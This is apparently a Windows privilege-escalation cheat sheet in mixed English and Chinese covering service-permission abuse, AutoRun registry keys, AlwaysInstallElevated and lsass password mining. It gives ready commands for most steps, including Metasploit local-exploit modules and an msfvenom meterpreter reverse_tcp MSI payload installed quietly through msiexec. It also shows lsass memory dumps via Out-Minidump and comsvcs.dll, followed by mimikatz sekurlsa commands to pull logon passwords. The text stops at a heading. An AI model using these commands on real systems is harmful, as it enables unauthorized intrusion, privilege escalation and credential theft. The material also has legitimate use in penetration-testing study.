
Powershell
Get-ChildItem <path or directory> -Recurse | Get-Acl | select Path,Owner,AccessToString,Group | fl
ex.Get-ChildItem 'C:\Program Files\File Permissions Service\' -Recurse | Get-Acl | select Path,Owner,AccessToString,Group | fl
Powershell(PowerUP)
Get-ModifiableServiceFile
Exploitation
Manual
rename shell.exe to filepermservice.exe
and put the file into "C:\Program Files\File Permissions Service\" to replace old file.
then start the servicesc start filepermsvc
Metasploit
exploit/windows/local/service_permissions
https://www.rapid7.com/db/modules/exploit/windows/local/service_permissions
Name Pipes
Registry
AutoRun
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServiceHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceServiceHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnceHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunServiceHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnceService
Detection
Powershell
Get-ItemProperty -Path <registry key> (記得冒號)
Powershell(PowerUp)
Get-ModifiableRegistryAutoRun | fl
reg
reg query <registry key> (注意沒有冒號)
Autoruns(Sysinternal)

Regedit

Exploitation
需有更改autorun binary的前提(overwrite)
如果可覆寫autorun binary, 將檔案改成shell, 等高權限user登入後啟動他就能拿到高權限shell
AlwaysInstallElevated
You can use the AlwaysInstallElevated policy to install a Windows Installer package with elevated (system) privileges.1
2
3
4
5
6
7To install a package with elevated (system) privileges, set the AlwaysInstallElevated value to "1" under both of the following registry keys:
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
If the AlwaysInstallElevated value is not set to "1" under both of the preceding registry keys, the installer uses elevated privileges to install managed applications and uses the current user's privilege level for unmanaged applications.
ref:
https://msdn.microsoft.com/zh-tw/windows/desktop/aa367561
https://docs.microsoft.com/en-us/windows/win32/msi/alwaysinstallelevated
https://docs.microsoft.com/zh-tw/dotnet/standard/managed-code
Detection
Powershell
Get-ItemProperty -Path <registry key> (記得冒號)
Powershell(PowerUp)
Get-RegistryAlwaysInstallElevated
reg
reg query <registry key> (注意沒有冒號)
Metasploit
exploit/windows/local/always_install_elevated
https://www.rapid7.com/db/modules/exploit/windows/local/always_install_elevated
Regedit

Exploitation
Advanced Installer
Powershell(PowerUp)
Write-UserAddMSI

Metasploit
exploit/windows/local/always_install_elevated
https://www.rapid7.com/db/modules/exploit/windows/local/always_install_elevated
msiexec
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=[ip] lport=[port] -f msi -o alwe.msi
msiexec /quiet /qn /i alwe.msi
Password Mining
Memory
Exploitation
- Write the running process (lsass.exe) memory space to a file.
- Search for meaningful data.
(example is use strings & grpe to search)
Taskmgr


Powershell (PowerSploit/Exfiltration/Out-Minidump.ps1)
pid可以透過ps (powershell)、Get-Process (powershell) 或是tasklist(cmd)指令取得
dump lsasspowershell.exe -exec bypass ". .\Out-Minidump.ps1; Out-minidump (Get-process lsass)" (need admin)
dump 出來後可以用 mimikatz 進行解密,建議在哪台電腦 dump 的就在哪台電腦解"sekurlsa::minidump .\lsass_472.dmp" "sekurlsa::logonPasswords"'
mimikatz.exe 也是差不多方法
Powershell (rundll32)
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id $env:TEMP\lsass-comsvcs.dmp full (need admin)
一樣用 mimikatz 解密
推薦使用 powershell, cmd預設會需要開啟 SeDebugPrivilege, 這個在 Powershell 裡面是預設開啟的

Powershell (mimikatz)
